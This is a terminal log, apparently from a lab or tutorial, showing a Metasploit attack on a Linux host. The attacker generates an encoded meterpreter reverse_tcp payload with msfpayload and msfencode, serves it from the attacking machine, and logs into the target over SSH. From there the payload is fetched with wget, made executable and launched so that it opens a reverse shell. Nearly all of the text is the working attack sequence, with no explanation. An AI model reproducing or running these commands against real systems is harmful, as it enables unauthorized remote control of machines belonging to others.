 root@kali:~# msfpayload linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=8080 R | msfencode -t elf -o shell
[*] x86/shikata_ga_nai succeeded with size 98 (iteration=1)
root@kali:~# ls | grep shell
shell
root@kali:~# cp shell /var/www/
root@kali:~# ssh 192.168.1.104
root@192.168.1.104's password:
Last login: Thu Aug  7 07:40:54 2014 from 192.168.1.105
[root@localhost ~]# wget http://192.168.1.105/shell
--2014-08-07 07:43:15--  http://192.168.1.105/shell
Connecting to 192.168.1.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182
Saving to: `shell'
100%[====================================================================================================================>] 182         --.-K/s   in 0s
2014-08-07 07:43:15 (31.5 MB/s) - `shell' saved [182/182]
[root@localhost ~]# ls
Desktop  shell
[root@localhost ~]# chmod +x shell
[root@localhost ~]# ./shell &
[1] 6246
[root@localhost ~]#